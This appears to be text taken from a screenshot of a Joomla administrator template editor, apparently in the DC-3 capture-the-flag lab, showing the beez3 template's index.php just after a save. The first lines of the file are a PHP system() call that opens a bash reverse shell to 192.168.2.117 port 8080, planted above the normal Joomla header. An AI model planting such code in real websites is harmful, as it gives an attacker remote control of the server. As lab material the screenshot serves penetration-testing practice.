 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message ×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.2.117/8080 0>&1' ");
3 ?>
4
5 <?php
6 /**
7 * @package Joomla.Site
8 * @subpackage Templates.beez3
9 *
10 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
11 * @license GNU General Public License version 2 or later; see LICENSE.txt
12 */